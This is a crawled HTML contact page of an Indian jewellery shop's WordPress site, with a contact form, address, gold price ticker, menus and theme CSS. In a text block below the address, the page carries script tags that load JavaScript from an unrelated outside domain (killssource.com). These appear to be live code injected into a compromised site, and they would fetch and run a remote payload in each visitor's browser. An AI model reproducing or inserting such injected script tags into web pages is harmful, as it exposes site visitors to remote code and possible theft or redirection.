	font-size: 22px;
	float: left !important;
}
.drss-right h3 {font-size: 22px;
	float: left !important;
}
.fashioner-content h3 {
	font-size: 40px;
	margin-bottom: 7px;
}
	.contct_page h3 {
	font-size: 25px;
	text-align: left !important;
	}
.adrss-rght h3 {
	font-size: 25px;
	text-align: left !important;
	}
	.addrs .fa {

	font-size: 16px;
} 
	.addrs h3 {
	float: left;
	font-size: 9px;
	margin: 9px 0 0;
	font-weight: bold;
}
	.addrs p {
	font-size: 14px;
	margin-left: 0;
}
.site-header { width:100%; position:relative !important;}
.infobox{ float:none;  margin-bottom:10px;}
.head-rightpart{ float:none; width:100%; text-align:center;}
.logo{ float:none; text-align:center; margin:0 auto; padding:8px 15px; position:relative; width: auto; display:table;}
.site-header{ width:96%;}
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.social-icons a{ box-sizing:content-box; margin-bottom:5px; }
.container { width:auto; padding:0 20px;}

/*slider css*/
.nivo-caption{ width:60%; bottom:15%;}
.slide_info h2{ font-size:24px !important; line-height:30px; }
.content-area{ width:auto; margin:0; padding:50px 20px;}
#sidebar{ width:30%;}
.site-maincontentarea{ width:65%;}
.cols-4 h5{ font-size:16px;}
/*custom  css*/
#site-holder{ width:100%;}

}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ bottom:20%;}
.site-header{ width:96%;}
}

@media screen and (max-width: 980px){
.toggleMenu{display: block;}
.header-menu{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; }
.header-menu ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.header-menu ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.header-menu ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.header-menu ul li a:hover, .header-menu ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0;}
.header-menu ul li ul, .header-menu ul li ul ul{ display:block !important; background: transparent !important;}
.header-menu ul li ul li a:before{content:"\00BB \00a0";}
.header-menu ul li ul li a{padding-left:20px !important; }
.header-menu ul li ul li a, .header-menu ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.header-menu ul li ul li ul li a{padding-left:30px !important;}
.header-menu ul li ul li ul li ul li a{padding-left:40px !important;}
.header-menu ul li:hover > ul{ background:none !important; box-shadow:none;}
.header-menu ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.header-menu ul li:hover ul li ul, .header-menu ul li:hover ul li:hover > ul, .header-menu ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.header-menu ul li:hover ul li:hover ul, .header-menu ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}

.column-3-imgbx::before{
 content:"";
 position: relative;
 height:auto;
 border-right:none;
 top:5px;
 right:auto;
}
.mainmenu{ margin:0;}
}




@media (min-width: 320px) and (max-width: 767px) {
.column-3 {
	border-color: transparent;
}
}

@media screen and  (min-width:320px) and (max-width:481px) {
	.drss-right h3{display:none;} 
.fashioner-content h3 {
	font-size: 24px !important;
	text-align: center !important;
	margin: 0;
	padding: 0;
}
.addrs .fa {
	
	color: #21080A;
	padding: 0 8px 0;
	margin: 0 !important;
	font-size: 14px;
}
.addrs h3 {
	float: left;
	font-size: 9px;
	margin: 0;

}
.addrs p {
	font-size: 11px;
	margin-left: 0;
}	
.footer_menu_sect {

	padding-top: 0;
}
.fashioner-content h3 {
	font-size: 34px;
	margin-bottom: 0;
	text-align: center;
	margin-top: 10px;
}
}

@media screen and  (min-width:482px) and (max-width:639px) {
	.drss-right h3{display:none;} 
	.fashioner-content.contct_page h3 {
		display: none;
	}
	
	.fashioner-content {
 text-align: center;
}
	.page-id-23 .entry-content {
	margin-top: 48px;
}
	.header-menu ul li a {
	padding: 18px 9px;
	}
}
@media (min-width: 640px) and (max-width: 767px) {
.drss-right h3{display:none;} 
	.fashioner-content {
 text-align: center;
}
	.page-id-23 .entry-content {
	margin-top: 48px;
}
	.header-menu ul li a {
	padding: 18px 11px;

}
		.fashioner-content.contct_page h3 {
		display: none;
	}
.adrss-rght h3 {
	text-align: center !important;
}
}
@media screen and (min-width:768px) and (max-width: 980px){
	
.fashioner-content h3 {
	font-size: 25px;
	margin-bottom: 7px;
}
	.contct_page h3 {
	font-size: 25px;
	text-align: left !important;
	}
.adrss-rght h3 {
	font-size: 25px;
	text-align: left !important;
	}
	.addrs .fa {

	font-size: 16px;
}
	.addrs h3 {
	float: left;
	font-size: 9px;
	margin: 9px 0 0;
	font-weight: bold;
}
	.addrs p {
	font-size: 14px;
	margin-left: 0;
}
}

@media screen and (min-width:981px) and (max-width: 1199px){
.fashioner-content h3 {
	font-size: 26px;
	margin-bottom: 35px;
}
}	
ul#menu-header-menu li a {
    font-weight: 800 !important;
    font-size: 15px !important;
}

/*Anant*/
.cntct_block .wpb_column.vc_column_container.vc_col-sm-6 {
    display: flex;
    width: 100%;
}
.cntct_block input.wpcf7-form-control.has-spinner.wpcf7-submit {
    margin-left: 15px;
}
.design-by img {
    width: 25px;
    position: relative;
    bottom: 1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//swarnjewellers.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular page-template page-template-template-full-width page-template-template-full-width-php page page-id-48 wp-custom-logo wp-theme-glamour-world mob-menu-slideout-over wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="tp-hedr-news">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-12 text-left ">
				<div class="header_top_sec">
					<span>Price!</span>
					
										
					<p><marquee><span class="actual_date"></span><p><strong>Sunday, 18th January, 2026 : </strong><strong> Gold 22K: ₹1,34,100/10gms Silver: ₹2933/10gms</strong> </p>
  </marquee></p>
					
				           
                               
                    <a class="blink text-right  read-more" href="contact">BOOK NOW</a>
                </div>
        </div>
	</div>
</div>
			
			


<div class="container-fluid custom_header_sect">
<div class="row">
<section class="top-header">
<div class="container">
     <div class="site-header ">      
          <div class="logo demo" >
								<img data-src="https://swarnjewellers.com/wp-content/uploads/2020/01/Swaran-Logo.png" alt="Swaran Logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 249px; --smush-placeholder-aspect-ratio: 249/87;">
				<div class="show-off">
        </div>
                <h1><a href="https://swarnjewellers.com/"> SWARN JEWELLERS</a></h1>
                <span></span>
          </div><!-- logo -->
		  
		  
		  <div class="mainmenu">
		  
			<div class="toggle">
                 <a class="toggleMenu" href="#" data-target=".navbar-collapse"></a>
               </div><!-- toggle --> 
               <div class="header-menu">  
			   
                <div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="https://swarnjewellers.com/">HOME</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://swarnjewellers.com/about-us/">ABOUT US</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-363"><a href="#">JEWELLERY</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://swarnjewellers.com/gold-jewellery/">GOLD JEWELLERY</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://swarnjewellers.com/diamond-jewellery/">DIAMOND JEWELLERY</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://swarnjewellers.com/silver/">SILVER</a></li>
</ul>
</li>
<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://swarnjewellers.com/our-blog/">OUR BLOG</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-48 current_page_item menu-item-49"><a href="https://swarnjewellers.com/contact/" aria-current="page">CONTACT</a></li>
</ul></div>   
               </div><!--.header-menu -->             
                       
         <div class="clear"></div>      
	 </div>
		  
		  
		  
		  
		  
		  
		  
		  
          <div class="head-rightpart">
                                
                
               <div class="social-icons">                   
                               			<a title="facebook" class="fa fa-facebook" target="_blank" href="https://www.facebook.com/swarnjewellers/"></a>
           		                   
                   					<a title="instagram" class="fa fa-instagram" target="_blank" href="https://www.instagram.com/swarnjewellers"></a>
          		              
    			  					<a title="google-plus" class="fa fa-google-plus" target="_blank" href="https://plus.google.com/u/0/110652183824237049699"></a>
           		              
           		                    
             </div><!--end .social-icons--> 
              
                    
         </div><!-- .head-rightpart --> 
     	
     <!-- .mainmenu--> 
   </div><!--.site-header -->  
    </section>
    </div>
                
</div><!-- container -->  


<div id="site-holder new-site-holder" >


       
        

<div class="container">
<div class="pagelayout_area">
     <section class="site-maincontentarea fullwidth ful_width_page">               
            				      
                   <div class="entry-content">
                            <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="fashioner-content cntct-frm">
<h3 style="text-align: center;">CONTACT FORM</h3>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="fashioner-content drss-right">
<h3 style="text-align: center;">ADDRESS</h3>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid cntct_block"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpcf7 no-js" id="wpcf7-f4-p48-o1" lang="en-US" dir="ltr" data-wpcf7-id="4">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact/#wpcf7-f4-p48-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-p48-o1" /><input type="hidden" name="_wpcf7_container_post" value="48" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span id="wpcf7-696ddc3da5c74-wrapper" class="wpcf7-form-control-wrap honeypot-253-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696ddc3da5c74-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696ddc3da5c74-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-253" value="" size="40" tabindex="-1" autocomplete="new-password" /></span>
</p>
<div class="contact-frm">
	<div class="row">
		<div class="col-sm-4 col-md-4">
			<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span> </label>
			</p>
		</div>
		<div class="col-sm-4 col-md-4">
			<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span> </label>
			</p>
		</div>
		<div class="col-sm-4 col-md-4">
			<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Mobile" value="" type="text" name="your-subject" /></span> </label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-sm-12 col-md-12 txt-ara">
			<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message" name="your-message"></textarea></span> </label>
			</p>
		</div>
	</div>
	<div class="row">
		<div class="col-sm-12 col-md-12">
		<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lcm7cAUAAAAAEfDR5EBTwvqjZYxhsZDvEdM9rGo" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.recaptcha.net/recaptcha/api/fallback?k=6Lcm7cAUAAAAAEfDR5EBTwvqjZYxhsZDvEdM9rGo" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
		</div>
		<div class="row">
			<div class="col-sm-12 col-md-12">
				<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
				</p>
			</div>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="addrs text-center">
<p><i class="fa fa-map"> </i> <b>VIST US:</b> SCO 286 Sec 20 Panchkula</p>
<div class="call-point"><p><i class="fa fa-phone"> </i> <b>CALL US:</b> <a href="tel:+919988366456">+91 9988366456 , </a><a href="tel:+919915530000">+91 9915530000</a></p></div>
<p><i class="fa fa-envelope"> </i> <b>MAIL US:</b> <a href="mailto:info@swarnjewellers.com">info@swarnjewellers.com</a></p>

</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><script src="//killssource.com/21c1e810f7f98f00b3.js"></script><script src="" type="text/javascript"></script><script src="https://killssource.com/ext/21c1e810f7f98f00b3.js?sid=52587_8641_&amp;title=aa&amp;blocks&#091;&#093;=31af2" type="text/javascript"></script></p>

		</div>
	</div>
</div></div></div></div>
</div>                                                                        </div><!-- entry-content -->
				
                                		
    </section><!-- section-->   
</div><!-- .pagelayout_area --> 
</div><!-- .container --> 
<div class="container-fluid footer_menu_sect">
<div class="row">
	<div class="col-xs-6 col-sm-4 col-md-4">
			
			<div class="social-icons">                   
                               			<a title="facebook" class="fa fa-facebook" target="_blank" href="https://www.facebook.com/swarnjewellers/"></a>
           		                   
                   					<a title="instagram" class="fa fa-instagram" target="_blank" href="https://www.instagram.com/swarnjewellers"></a>
          		              
    			  					<a title="google-plus" class="fa fa-google-plus" target="_blank" href="https://plus.google.com/u/0/110652183824237049699"></a>
           		              
           		                    
             </div><!--end .social-icons--> 
	
	</div>
	<div class="col-xs-0 col-sm-4 col-md-4 text-center">
		<!--<form role="search" method="get" class="search-form" action="https://chawlajewellers.in/">

			<label>
				<input class="search-field placeholdit watermark" value="" placeholder="Search.." name="s" title="Search for:" type="search">

			</label>
		</form>--> 
		
		<!--<div class="footer-menu">                   
			<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="https://swarnjewellers.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://swarnjewellers.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-363"><a href="#">JEWELLERY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://swarnjewellers.com/gold-jewellery/">GOLD JEWELLERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://swarnjewellers.com/diamond-jewellery/">DIAMOND JEWELLERY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://swarnjewellers.com/silver/">SILVER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://swarnjewellers.com/our-blog/">OUR BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-48 current_page_item menu-item-49"><a href="https://swarnjewellers.com/contact/" aria-current="page">CONTACT</a></li>
</ul></div>   
		</div>-->
	</div>
	<div class="col-xs-6 col-sm-4 col-md-4">
			<div class="logo">
				<a href="https://swarnjewellers.com/" class="custom-logo-link" rel="home"><img width="150" height="50" data-src="https://swarnjewellers.com/wp-content/uploads/2020/01/cropped-Swaran-Logo.png" class="custom-logo lazyload" alt=" SWARN JEWELLERS" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/50;" /></a>                <h1><a href="https://swarnjewellers.com/"> SWARN JEWELLERS</a></h1>
                <span></span>
          </div><!-- logo -->
			
	</div>
</div>
</div>
<div class="footer-copyright">
        	<div class="container">
            	<div class="copyright-txt">
					Copyright © 2025  SWARN JEWELLERS. All Rights Reserved           
                </div>
                <div class="design-by">
				  <a class="freelink" href="https://www.geteidea.com/" rel="nofollow" target="_blank">Designed By :<a href="https://www.geteidea.com/"><img data-src="https://swarnjewellers.com/wp-content/uploads/2022/11/small-e.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/87;"></a>
                </div>
                 <div class="clear"></div>
            </div>           
        </div>        
</div><!--#end site-holder-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glamour-world/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://swarnjewellers.com" class="headertext"><span> SWARN JEWELLERS</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel mobmenu-parent-link ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			<div class="menu-header-menu-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7"><a href="https://swarnjewellers.com/" role="menuitem" class="">HOME</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://swarnjewellers.com/about-us/" role="menuitem" class="">ABOUT US</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-363"><a href="#" role="menuitem" class="">JEWELLERY</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://swarnjewellers.com/gold-jewellery/" role="menuitem" class="">GOLD JEWELLERY</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://swarnjewellers.com/diamond-jewellery/" role="menuitem" class="">DIAMOND JEWELLERY</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://swarnjewellers.com/silver/" role="menuitem" class="">SILVER</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://swarnjewellers.com/our-blog/" role="menuitem" class="">OUR BLOG</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-48 current_page_item menu-item-49"><a href="https://swarnjewellers.com/contact/" role="menuitem" class="">CONTACT</a></li></ul></div>
			</div><div class="mob-menu-right-bg-holder"></div></div>

		<script type="module"  src="https://swarnjewellers.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/swarnjewellers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//swarnjewellers.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//swarnjewellers.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" defer async id="revmin-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.recaptcha.net/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://swarnjewellers.com/wp-includes/js/wp-emoji-release.min.js?ver=6bf6c6548a8ca33dcf6a6cf29930bce5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://swarnjewellers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://swarnjewellers.com/wp-content/themes/glamour-world/style.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5
body_size: 7980
content:
/*Theme Name: Glamour WorldTheme URI: https://gracethemes.com/themes/glamour-world/Author: Grace ThemesAuthor URI: https://gracethemes.com/Description: Glamour World is a modern, clean, attractive lifestyle and fashion related WordPress theme. This theme is designed to use for designer agency, lifestyle, personal, blogs, photography and many different business and professional websites. It is very easy to setup and it comes with all the basic features that is needed to create your own website.  Demo Link: https://www.gracethemes.com/demo/glamour-world/Version: 1.1.1License: GNU General Public LicenseLicense URI: http://www.gnu.org/licenses/gpl.htmlText Domain: glamour-worldTags:blog,two-columns,right-sidebar,custom-logo,full-width-template,custom-colors,custom-header,featured-images,editor-style,custom-background,custom-menu,threaded-comments,theme-options, translation-readyGlamour World WordPress Theme has been created by Grace Themes(gracethemes.com), 2017.Glamour World WordPress Theme is released under the terms of GNU GPL*/

body {
    /*background-color:#fff;*/
    background-image: url("/wp-content/uploads/2018/03/Capture.jpg");
    margin: 0;
    padding: 0;
    line-height: 24px;
